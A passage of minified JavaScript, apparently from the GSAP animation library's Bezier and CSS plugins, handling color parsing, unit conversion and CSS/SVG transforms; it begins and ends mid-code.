m,v,_,g,y,b,w,x=this._autoRotate,T=x.length;-1<--T;)i=x[T][2],b=x[T][3]||0,w=!0===x[T][4]?1:S,r=this._beziers[x[T][0]],m=this._beziers[x[T][1]],r&&m&&(r=r[t],m=m[t],v=r.a+(r.b-r.a)*o,v+=((g=r.b+(r.c-r.b)*o)-v)*o,g+=(r.c+(r.d-r.c)*o-g)*o,_=m.a+(m.b-m.a)*o,_+=((y=m.b+(m.c-m.b)*o)-_)*o,y+=(m.c+(m.d-m.c)*o-y)*o,s=p?Math.atan2(y-_,g-v)*w+b:this._initialRotations[T],this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s)}}),e=v.prototype,v.bezierThrough=d,v.cubicToQuadratic=V,v._autoCSS=!0,v.quadraticToCubic=function(e,t,n){return new $(e,(2*t+e)/3,(2*t+n)/3,n)},v._cssRegister=function(){var f,p,m,e=t.CSSPlugin;e&&(e=e._internals,f=e._parseToProxy,p=e._setPluginRatio,m=e.CSSPropTween,e._registerComplexSpecialProp("bezier",{parser:function(e,t,n,i,r,o){t instanceof Array&&(t={values:t}),o=new v;var s,a,l,c=t.values,u=c.length-1,h=[],d={};if(!(u<0)){for(s=0;s<=u;s++)l=f(e,c[s],i,r,o,u!==s),h[s]=l.end;for(a in t)d[a]=t[a];d.values=h,(r=new m(e,"bezier",0,0,l.pt,2)).data=l,r.plugin=o,r.setRatio=p,0===d.autoRotate&&(d.autoRotate=!0),!d.autoRotate||d.autoRotate instanceof Array||(s=!0===d.autoRotate?0:Number(d.autoRotate),d.autoRotate=null!=l.end.left?[["left","top","rotation",s,!1]]:null!=l.end.x&&[["x","y","rotation",s,!1]]),d.autoRotate&&(i._transform||i._enableTransforms(!1),l.autoRotate=i._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,i._overwriteProps.push("rotation")),o._onInitTween(l.proxy,d,i._tween)}return r}}))},e._mod=function(e){for(var t,n=this._overwriteProps,i=n.length;-1<--i;)(t=e[n[i]])&&"function"==typeof t&&(this._mod[n[i]]=t)},e._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;-1<--n;)i[n]===t&&i.splice(n,1);if(i=this._autoRotate)for(n=i.length;-1<--n;)e[i[n][2]]&&i.splice(n,1);return this._super._kill.call(this,e)},tt._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,C){function P(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=P.prototype.setRatio}function a(e,t){return t.toUpperCase()}function l(e,t){return(t=I.createElementNS?I.createElementNS(t||"http://www.w3.org/1999/xhtml",e):I.createElement(e)).style?t:I.createElement(e)}function c(e){return re.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1}function v(e){tt.console&&console.log(e)}function x(e,t){var n,i,r=(t=t||L).style;if(void 0!==r[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;-1<--i&&void 0===r[n[i]+e];);return 0<=i?(ge="-"+(ye=3===i?"ms":n[i]).toLowerCase()+"-",ye+e):null}function p(e){return be.getComputedStyle(e)}function d(e,t){var n,i,r={};if(t=t||p(e))if(n=t.length)for(;-1<--n;)-1!==(i=t[n]).indexOf("-transform")&&Ue!==i||(r[i.replace(ce,a)]=t.getPropertyValue(i));else for(n in t)-1!==n.indexOf("Transform")&&q!==n||(r[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===r[n]&&(r[n.replace(ce,a)]=t[n]);return D||(r.opacity=c(e)),e=Ge(e,t,!1),r.rotation=e.rotation,r.skewX=e.skewX,r.scaleX=e.scaleX,r.scaleY=e.scaleY,r.x=e.x,r.y=e.y,H&&(r.z=e.z,r.rotationX=e.rotationX,r.rotationY=e.rotationY,r.scaleZ=e.scaleZ),r.filters&&delete r.filters,r}function _(e,t,n,i,r){var o,s,a,l={},c=e.style;for(s in n)"cssText"===s||"length"!==s&&isNaN(s)&&(t[s]!==(o=n[s])||r&&r[s])&&-1===s.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[s]="auto"!==o||"left"!==s&&"top"!==s?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof t[s]||""===t[s].replace(ne,"")?o:0:we(e,s),void 0!==c[s])&&(a=new Ae(c,s,c[s],a));if(i)for(s in i)"className"!==s&&(l[s]=i[s]);return{difs:l,firstMPT:a}}function E(e,t){return"string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function S(e,t){var n="string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(n?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(n?e.substr(2):e)/100):e)?t:n?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function k(e,t,n,i){var r,o;return r=(r=null==(e="function"==typeof e?e(O,A):e)?t:"number"==typeof e?e:(r=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===e.indexOf("rad")?1:M)-(o?0:t),r.length&&(i&&(i[n]=t+o),-1!==e.indexOf("short")&&(o%=360)!==o%180&&(o=o<0?o+360:o-360),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%360-360*(o/360|0):-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%360-360*(o/360|0))),t+o))<1e-6&&-1e-6<r?0:r}function u(e,t,n){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0}function g(e,t){var n,i,r,o=e.match(V)||[],s=0,a="";if(!o.length)return e;for(n=0;n<o.length;n++)i=o[n],s+=(r=e.substr(s,e.indexOf(i,s)-s)).length+i.length,3===(i=ke(i,t)).length&&i.push(1),a+=r+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return a+e.substr(s)}var f,W,j,y,Y,b,K,X,G,w,A,O,J=tt._gsDefine.globals,m={},e=P.prototype=new s("css"),Q=((e.constructor=P).version="2.1.3",P.API=2,P.defaultTransformPerspective=0,P.defaultSkewType="compensated",P.defaultSmoothOrigin=!0,P.suffixMap={top:e="px",right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""},/(?:\-|\.|\b)(\d|\.|e\-)+/g),Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,ee=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,te=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,ne=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,ie=/(?:\d|\-|\+|=|#|\.)*/g,re=/opacity *= *([^)]*)/i,oe=/opacity:([^;]*)/i,se=/alpha\(opacity *=.+?\)/i,ae=/^(rgb|hsl)/,le=/([A-Z])/g,ce=/-([a-z])/gi,ue=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,he=/(?:Left|Right|Width)/i,de=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,fe=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,F=/,(?=[^\)]*(?:\(|$))/gi,pe=/[\s,\(]/i,R=Math.PI/180,M=180/Math.PI,me={},ve={style:{}},I=tt.document||{createElement:function(){return ve}},L=l("div"),_e=l("img"),t=P._internals={_specialProps:m},n=(tt.navigator||{}).userAgent||"",D=(r=n.indexOf("Android"),i=l("a"),K=-1!==n.indexOf("Safari")&&-1===n.indexOf("Chrome")&&(-1===r||3<parseFloat(n.substr(r+8,2))),G=K&&parseFloat(n.substr(n.indexOf("Version/")+8,2))<6,X=-1!==n.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(n)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(n))&&(w=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ge="",ye="",be="undefined"!=typeof window?window:I.defaultView||{getComputedStyle:function(){}},N=P.getStyle=function(e,t,n,i,r){var o;return D||"opacity"!==t?(!i&&e.style[t]?o=e.style[t]:(n=n||p(e))?o=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(le,"-$1").toLowerCase()):e.currentStyle&&(o=e.currentStyle[t]),null==r||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:r):c(e)},T=t.convertToPixels=function(e,t,n,i,r){if("px"===i||!i&&"lineHeight"!==t)return n;if("auto"===i||!n)return 0;var o,s,a,l=he.test(t),c=e,u=L.style,h=n<0,d=1===n;if(h&&(n=-n),d&&(n*=100),"lineHeight"!==t||i)if("%"===i&&-1!==t.indexOf("border"))o=n/100*(l?e.clientWidth:e.clientHeight);else{if(u.cssText="border:0 solid red;position:"+N(e,"position")+";line-height:0;","%"!==i&&c.appendChild&&"v"!==i.charAt(0)&&"rem"!==i)u[l?"borderLeftWidth":"borderTopWidth"]=n+i;else{if(c=e.parentNode||I.body,-1!==N(c,"display").indexOf("flex")&&(u.position="absolute"),s=c._gsCache,a=C.ticker.frame,s&&l&&s.time===a)return s.width*n/100;u[l?"width":"height"]=n+i}c.appendChild(L),o=parseFloat(L[l?"offsetWidth":"offsetHeight"]),c.removeChild(L),l&&"%"===i&&!1!==P.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=a,s.width=o/n*100),0!==o||r||(o=T(e,t,n,i,!0))}else s=p(e).lineHeight,e.style.lineHeight=n,o=parseFloat(p(e).lineHeight),e.style.lineHeight=s;return d&&(o/=100),h?-o:o},we=t.calculateOffset=function(e,t,n){var i;return"absolute"!==N(e,"position",n)?0:(n=N(e,"margin"+(i="left"===t?"Left":"Top"),n),e["offset"+i]-(T(e,t,parseFloat(n),n.replace(ie,""))||0))},xe={width:["Left","Right"],height:["Top","Bottom"]},Te=["marginLeft","marginRight","marginTop","marginBottom"],$=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var n,i=(e=null!=e&&""!==e?e:"0 0").split(" "),r=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":i[0],o=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":i[1];if(3<i.length&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push($(i[n]));return e.join(",")}return null==o?o="center"===r?"50%":"0":"center"===o&&(o="50%"),e=(r="center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("=")?"50%":r)+" "+o+(2<i.length?" "+i[2]:""),t&&(t.oxp=-1!==r.indexOf("%"),t.oyp=-1!==o.indexOf("%"),t.oxr="="===r.charAt(1),t.oyr="="===o.charAt(1),t.ox=parseFloat(r.replace(ne,"")),t.oy=parseFloat(o.replace(ne,"")),t.v=e),t||e},Se={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ke=P.parseColor=function(e,t){var n,i,r,o,s,a,l,c;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),Se[e])n=Se[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(o=e.charAt(3))+o),n=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=c=e.match(Q),t){if(-1!==e.indexOf("="))return e.match(Z)}else s=Number(n[0])%360/360,a=Number(n[1])/100,i=2*(l=Number(n[2])/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<n.length&&(n[3]=Number(n[3])),n[0]=u(s+1/3,i,r),n[1]=u(s,i,r),n[2]=u(s-1/3,i,r);else n=e.match(Q)||Se.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),3<n.length&&(n[3]=Number(n[3]))}else n=Se.black;return t&&!c&&(i=n[0]/255,r=n[1]/255,o=n[2]/255,l=((e=Math.max(i,r,o))+(t=Math.min(i,r,o)))/2,e===t?s=a=0:(c=e-t,a=.5<l?c/(2-e-t):c/(e+t),s=e===i?(r-o)/c+(r<o?6:0):e===r?(o-i)/c+2:(i-r)/c+4,s*=60),n[0]=s+.5|0,n[1]=100*a+.5|0,n[2]=100*l+.5|0),n},V="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in Se)V+="|"+e+"\\b";V=new RegExp(V+")","gi"),P.colorStringFilter=function(e){var t=e[0]+" "+e[1];V.test(t)&&(t=-1!==t.indexOf("hsl(")||-1!==t.indexOf("hsla("),e[0]=g(e[0],t),e[1]=g(e[1],t)),V.lastIndex=0},C.defaultStringFilter||(C.defaultStringFilter=P.colorStringFilter);function Ee(e,t,o,s){var a,l,c,u,h,d,f,p;return null==e?function(e){return e}:(a=t?(e.match(V)||[""])[0]:"",l=e.split(a).join("").match(ee)||[],c=e.substr(0,e.indexOf(l[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",d=l.length,f=0<d?l[0].replace(Q,""):"",d?p=t?function(e){var t,n,i,r;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(r=e.replace(F,"|").split("|"),i=0;i<r.length;i++)r[i]=p(r[i]);return r.join(",")}if(t=(e.match(V)||[a])[0],i=(n=e.split(t).join("").match(ee)||[]).length,d>i--)for(;++i<d;)n[i]=o?n[(i-1)/2|0]:l[i];return c+n.join(h)+h+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,n,i;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(n=e.replace(F,"|").split("|"),i=0;i<n.length;i++)n[i]=p(n[i]);return n.join(",")}if(i=(t=e.match(","==h?ee:te)||[]).length,d>i--)for(;++i<d;)t[i]=o?t[(i-1)/2|0]:l[i];return(c&&"none"!==e&&e.substr(0,e.indexOf(t[0]))||c)+t.join(h)+u}:function(e){return e})}function je(c){return c=c.split(","),function(e,t,n,i,r,o,s){var a,l=(t+"").split(" ");for(s={},a=0;a<4;a++)s[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return i.parse(e,s,r,o)}}function Ae(e,t,n,i,r){this.t=e,this.p=t,this.v=n,this.r=r,i&&((i._prev=this)._next=i)}t._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,r,o,s=this.data,a=s.proxy,l=s.firstMPT;l;)t=a[l.v],l.r?t=l.r(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,a.rotation,this.t,this._tween):a.rotation),1===e||0===e)for(l=s.firstMPT,o=1===e?"e":"b";l;){if((n=l.t).type){if(1===n.type){for(r=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)r+=n["xn"+i]+n["xs"+(i+1)];n[o]=r}}else n[o]=n.s+n.xs0;l=l._next}},t._parseToProxy=function(e,t,n,i,r,o){var s,a,l,c,u=i,h={},d={},f=n._transform,p=me;for(n._transform=null,me=t,i=e=n.parse(e,t,i,r),me=p,o&&(n._transform=f,u)&&(u._prev=null,u._prev)&&(u._prev._next=null);i&&i!==u;){if(i.type<=1&&(d[a=i.p]=i.s+i.c,h[a]=i.s,o||(c=new Ae(i,"s",a,c,i.r),i.c=0),1===i.type))for(s=i.l;0<--s;)d[a=i.p+"_"+(l="xn"+s)]=i.data[l],h[a]=i[l],o||(c=new Ae(i,l,a,c,i.rxp[l]));i=i._next}return{proxy:h,end:d,firstMPT:c,pt:e}};function Oe(e,t,n,i,r,o){return(e=new B(e,t,n,i-n,r,-1,o)).b=n,e.e=e.xs0=i,e}var B=t.CSSPropTween=function(e,t,n,i,r,o,s,a,l,c,u){this.t=e,this.p=t,this.s=n,this.c=i,this.n=s||t,e instanceof B||y.push(this.n),this.r=a&&("function"==typeof a?a:Math.round),this.type=o||0,l&&(this.pr=l,f=!0),this.b=void 0===c?n:c,this.e=void 0===u?n+i:u,r&&((this._next=r)._prev=this)},Ce=P.parseComplex=function(e,t,n,i,r,o,s,a,l,c){n=n||o||"","function"==typeof i&&(i=i(O,A)),s=new B(e,t,0,0,s,c?2:1,null,!1,a,n,i),i+="",r&&V.test(i+n)&&(P.colorStringFilter(i=[n,i]),n=i[0],i=i[1]);var u,h,d,f,p,m,v,_,g,y,b,w,x=n.split(", ").join(",").split(" "),T=i.split(", ").join(",").split(" "),S=x.length,k=!1!==Y;for(-1===i.indexOf(",")&&-1===n.indexOf(",")||(T=(-1!==(i+n).indexOf("rgb")||-1!==(i+n).indexOf("hsl")?(x=x.join(" ").replace(F,", ").split(" "),T.join(" ").replace(F,", ")):(x=x.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),S=x.length),S!==T.length&&(S=(x=(o||"").split(" ")).length),s.plugin=l,s.setRatio=c,u=V.lastIndex=0;u<S;u++)if(f=x[u],p=T[u]+"",(w=parseFloat(f))||0===w)s.appendXtra("",w,E(p,w),p.replace(Z,""),k&&-1!==p.indexOf("px")&&Math.round,!0);else if(r&&V.test(f))b=")"+((b=p.indexOf(")")+1)?p.substr(b):""),w=-1!==p.indexOf("hsl")&&D,g=p,f=ke(f,w),p=ke(p,w),(_=6<f.length+p.length)&&!D&&0===p[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[u]).join("transparent")):(D||(_=!1),w?s.appendXtra(g.substr(0,g.indexOf("hsl"))+(_?"hsla(":"hsl("),f[0],E(p[0],f[0]),",",!1,!0).appendXtra("",f[1],E(p[1],f[1]),"%,",!1).appendXtra("",f[2],E(p[2],f[2]),_?"%,":"%"+b,!1):s.appendXtra(g.substr(0,g.indexOf("rgb"))+(_?"rgba(":"rgb("),f[0],p[0]-f[0],",",Math.round,!0).appendXtra("",f[1],p[1]-f[1],",",Math.round).appendXtra("",f[2],p[2]-f[2],_?",":b,Math.round),_&&(f=f.length<4?1:f[3],s.appendXtra("",f,(p.length<4?1:p[3])-f,b,!1))),V.lastIndex=0;else if(m=f.match(Q)){if(!(v=p.match(Z))||v.length!==m.length)return s;for(h=d=0;h<m.length;h++)y=m[h],g=f.indexOf(y,d),s.appendXtra(f.substr(d,g-d),Number(y),E(v[h],y),"",k&&"px"===f.substr(g+y.length,2)&&Math.round,0===h),d=g+y.length;s["xs"+s.l]+=f.substr(d)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+p:p;if(-1!==i.indexOf("=")&&s.data){for(b=s.xs0+s.data.s,u=1;u<s.l;u++)b+=s["xs"+u]+s.data["xn"+u];s.e=b+s["xs"+u]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},U=9;for((e=B.prototype).l=e.pr=0;0<--U;)e["xn"+U]=0,e["xs"+U]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,n,i,r,o){var s=this,a=s.l;return s["xs"+a]+=o&&(a||s["xs"+a])?" "+e:e||"",n||0===a||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=i||"",0<a?(s.data["xn"+a]=t+n,s.rxp["xn"+a]=r,s["xn"+a]=t,s.plugin||(s.xfirst=new B(s,"xn"+a,t,n,s.xfirst||s,0,s.n,r,s.pr),s.xfirst.xs0=0)):(s.data={s:t+n},s.rxp={},s.s=t,s.c=n,s.r=r)):s["xs"+a]+=t+(i||""),s};function Pe(e,t){this.p=(t=t||{}).prefix&&x(e)||e,(m[e]=m[this.p]=this).format=t.formatter||Ee(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.allowFunc=t.allowFunc,this.pr=t.priority||0}function Fe(e,t,n){var i,r=I.createElementNS("http://www.w3.org/2000/svg",e),o=/([a-z])([A-Z])/g;for(i in n)r.setAttributeNS(null,i.replace(o,"$1-$2").toLowerCase(),n[i]);return t.appendChild(r),r}function Re(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p,m,v,_,g=e._gsTransform,y=Me(e,!0);g&&(v=g.xOrigin,_=g.yOrigin),(!i||(s=i.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),s=[(-1!==(t=$(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*u.width:parseFloat(t[0]))+u.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*u.height:parseFloat(t[1]))+u.y]),n.xOrigin=t=parseFloat(s[0]),n.yOrigin=c=parseFloat(s[1]),i&&y!==Xe&&(i=y[0],u=y[1],h=y[2],d=y[3],f=y[4],p=y[5],m=i*d-u*h)&&(l=t*(-u/m)+c*(i/m)-(i*p-u*f)/m,t=n.xOrigin=s[0]=a=t*(d/m)+c*(-h/m)+(h*p-d*f)/m,c=n.yOrigin=s[1]=l),g&&(o&&(n.xOffset=g.xOffset,n.yOffset=g.yOffset,g=n),r||!1!==r&&!1!==P.defaultSmoothOrigin?(g.xOffset+=(a=t-v)*y[0]+(l=c-_)*y[2]-a,g.yOffset+=a*y[1]+l*y[3]-l):g.xOffset=g.yOffset=0),o||e.setAttribute("data-svg-origin",s.join(" "))}function Me(e,t){var n,i,r,o,s,a,l,c=e._gsTransform||new qe,u=e.style;if(q?i=N(e,Ue,null,!0):e.currentStyle&&(i=(i=e.currentStyle.filter.match(de))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),c.x||0,c.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,q&&n&&!e.offsetParent&&e!==h&&(o=u.display,u.display="block",(l=e.parentNode)&&e.offsetParent||(s=1,a=e.nextSibling,h.appendChild(e)),n=!(i=N(e,Ue,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,o?u.display=o:Qe(u,"display"),s)&&(a?l.insertBefore(e,a):l?l.appendChild(e):h.removeChild(e)),(c.svg||e.getCTM&&Ke(e))&&(n&&-1!==(u[q]+"").indexOf("matrix")&&(i=u[q],n=0),r=e.getAttribute("transform"),n)&&r&&(i="matrix("+(r=e.transform.baseVal.consolidate().matrix).a+","+r.b+","+r.c+","+r.d+","+r.e+","+r.f+")",n=0),n)return Xe;for(r=(i||"").match(Q)||[],U=r.length;-1<--U;)o=Number(r[U]),r[U]=(s=o-(o|=0))?(1e5*s+(s<0?-.5:.5)|0)/1e5+o:o;return t&&6<r.length?[r[0],r[1],r[4],r[5],r[12],r[13]]:r}function Ie(e){var t,n,i=this.data,r=(s=-i.rotation*R)+i.skewX*R,o=(Math.cos(s)*i.scaleX*1e5|0)/1e5,s=(Math.sin(s)*i.scaleX*1e5|0)/1e5,a=(Math.sin(r)*-i.scaleY*1e5|0)/1e5,r=(Math.cos(r)*i.scaleY*1e5|0)/1e5,l=this.t.style,c=this.t.currentStyle;if(c){n=s,s=-a,a=-n,t=c.filter,l.filter="";var u=this.t.offsetWidth,h=this.t.offsetHeight,d="absolute"!==c.position,f="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+s+", M21="+a+", M22="+r,p=i.x+u*i.xPercent/100,m=i.y+h*i.yPercent/100;if(null!=i.ox&&(p+=(y=(i.oxp?u*i.ox*.01:i.ox)-u/2)-(y*o+(b=(i.oyp?h*i.oy*.01:i.oy)-h/2)*s),m+=b-(y*a+b*r)),f+=d?", Dx="+((y=u/2)-(y*o+(b=h/2)*s)+p)+", Dy="+(b-(y*a+b*r)+m)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=t.replace(fe,f):l.filter=f+" "+t,0!==e&&1!==e||1!=o||0!=s||0!=a||1!=r||d&&-1===f.indexOf("Dx=0, Dy=0")||re.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&l.removeAttribute("filter"),!d){var v,_,g=w<8?1:-1,y=i.ieOffsetX||0,b=i.ieOffsetY||0;for(i.ieOffsetX=Math.round((u-((o<0?-o:o)*u+(s<0?-s:s)*h))/2+p),i.ieOffsetY=Math.round((h-((r<0?-r:r)*h+(a<0?-a:a)*u))/2+m),U=0;U<4;U++)_=(n=-1!==(_=c[v=Te[U]]).indexOf("px")?parseFloat(_):T(this.t,v,parseFloat(_),_.replace(ie,""))||0)!==i[v]?U<2?-i.ieOffsetX:-i.ieOffsetY:U<2?y-i.ieOffsetX:b-i.ieOffsetY,l[v]=(i[v]=Math.round(n-_*(0===U||2===U?1:g)))+"px"}}}function Le(e){var t,n=this.t,i=n.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(t=100==e?-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(n.removeAttribute("filter"),!N(this.data,"filter")):(n.filter=i.replace(se,""),!0):t)||(this.xn1&&(n.filter=i=i||"alpha(opacity="+e+")"),-1===i.indexOf("pacity")?0==e&&this.xn1||(n.filter=i+" alpha(opacity="+e+")"):n.filter=i.replace(re,"opacity="+e))}function De(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Qe(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}function Ne(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,r,o=this.t.style,s=m.transform.parse;if("all"===this.e)r=!(o.cssText="");else for(i=(t=this.e.split(" ").join("").split(",")).length;-1<--i;)n=t[i],m[n]&&(m[n].parse===s?r=!0:n="transformOrigin"===n?ze:m[n].p),Qe(o,n);r&&(Qe(o,q),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}}var z,i,$e,r,o=t._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,r=e.split(","),o=t.defaultValue;for(n=n||[o],i=0;i<r.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||o,new Pe(r[i],t)},Ve=t._registerPluginProp=function(e){var l;m[e]||(l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",o(e,{parser:function(e,t,n,i,r,o,s){var a=J.com.greensock.plugins[l];return a?(a._cssRegister(),m[n].parse(e,t,n,i,r,o,s)):(v("Error: "+l+" js file not loaded."),r)}}))},Be=((e=Pe.prototype).parseComplex=function(e,t,n,i,r,o){var s,a,l,c,u,h,d=this.keyword;if(this.multi&&(F.test(n)||F.test(t)?(a=t.replace(F,"|").split("|"),l=n.replace(F,"|").split("|")):d&&(a=[t],l=[n])),l){for(c=(l.length>a.length?l:a).length,s=0;s<c;s++)t=a[s]=a[s]||this.dflt,n=l[s]=l[s]||this.dflt,d&&(u=t.indexOf(d))!==(h=n.indexOf(d))&&(-1===h?a[s]=a[s].split(d).join(""):-1===u&&(a[s]+=" "+d));t=a.join(", "),n=l.join(", ")}return Ce(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,r,o)},e.parse=function(e,t,n,i,r,o,s){return this.parseComplex(e.style,this.format(N(e,this.p,j,!1,this.dflt)),this.format(t),r,o)},P.registerSpecialProp=function(e,a,l){o(e,{parser:function(e,t,n,i,r,o,s){r=new B(e,n,0,0,r,2,n,!1,l);return r.plugin=o,r.setRatio=a(e,t,i._tween,n),r},priority:l})},P.useSVGTransformAttr=!0,"scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(",")),q=x("transform"),Ue=ge+"transform",ze=x("transformOrigin"),H=null!==x("perspective"),qe=t.Transform=function(){this.perspective=parseFloat(P.defaultTransformPerspective)||0,this.force3D=!1!==P.defaultForce3D&&H&&(P.defaultForce3D||"auto")},He=tt.SVGElement,h=I.documentElement||{},We=(r=w||/Android/i.test(n)&&!tt.chrome,I.createElementNS&&h.appendChild&&!r&&(i=Fe("svg",h),$e=(n=Fe("rect",i,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[ze]="50% 50%",n.style[q]="scaleX(0.5)",r=$e===n.getBoundingClientRect().width&&!(X&&H),h.removeChild(i)),r),Ye=function(e){var 